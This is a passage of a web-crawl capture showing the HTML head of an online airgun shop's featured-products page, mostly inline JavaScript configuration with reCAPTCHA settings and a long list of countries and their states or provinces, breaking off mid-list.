x220dAFcWeA5KvYibw_5U_EOJTdLwk4CXBOWasUXrl69oH8y_puwzxwK_XTWK2RNEmA9YAvueiWgq7Rhleq-OmtAStKwOkRwuHj_uZw\x22,1767784440048]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/en/featured-products/?content_only=1&infinitescroll=1&page=4
body_size: 22000
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>featured products (4)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-7a8c4b603.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"en","pageName":"category"},"trans":{"genericError":"An error occurred, please try again."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/en\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}]},"112":{"id":"112","name":"Iran","iso_code":"IR","states":[]},"113":{"id":"113","name":"Iraq","iso_code":"IQ","states":[]},"26":{"id":"26","name":"Ireland","iso_code":"IE","states":[]},"10":{"id":"10","name":"Italy","iso_code":"IT","states":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"